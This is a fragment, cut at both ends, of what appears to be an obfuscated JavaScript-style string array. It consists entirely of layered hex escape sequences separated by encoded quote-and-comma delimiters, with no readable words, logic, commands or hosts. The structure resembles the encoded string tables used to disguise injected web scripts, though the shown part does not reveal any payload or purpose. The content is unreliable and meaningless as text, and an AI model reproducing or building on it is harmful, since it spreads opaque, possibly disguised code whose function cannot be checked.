5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x61\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x33\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x61\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x33\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x34\x4a\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x34\x4b\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x33\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5